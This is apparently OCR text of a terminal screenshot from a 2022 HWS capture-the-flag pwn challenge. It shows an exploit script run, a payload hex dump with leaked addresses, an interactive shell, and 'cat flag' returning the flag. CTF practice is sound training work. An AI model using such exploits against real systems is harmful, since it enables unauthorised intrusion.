 Activities Terminal 一 20:23 zh
Home Desktop 2022_HWS 送分题的附件
python exp.py
File Edit View Search Terminal Help
00000020 00 00 00 00 00 00 00 00 fa c0 43 ca 0e 7f 00 00 |····|····|··C
·|····|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|···
·|····|
*
000000c0 00 00 00 00 00 00 00 00 58 03 67 ca 0e 7f 00 00 |····|····|X·g
·|····|
000000d0 00 00 00 00 00 00 00 00 e0 74 2d ca 0e 7f 00 00 |····|····|·t-
·|····|
000000e0 0a |·|
000000e1
[*] Switching to interactive mode
[DEBUG] Received 0x40 bytes:
'bye! 1\n'
' you want to edit big box or bigger box?(1:big/2:bigger)\n'
bye! 1
you want to edit big box or bigger box?(1:big/2:bigger)
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x23 bytes:
'flag{5hen_m3_5hi_kuai_1e_xin9_Qiu}\n'
flag{5hen_m3_5hi_kuai_1e_xin9_Qiu}
$